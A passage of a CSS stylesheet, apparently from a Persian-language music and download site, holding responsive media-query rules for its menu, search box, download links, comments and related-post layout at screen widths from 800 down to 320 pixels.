.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}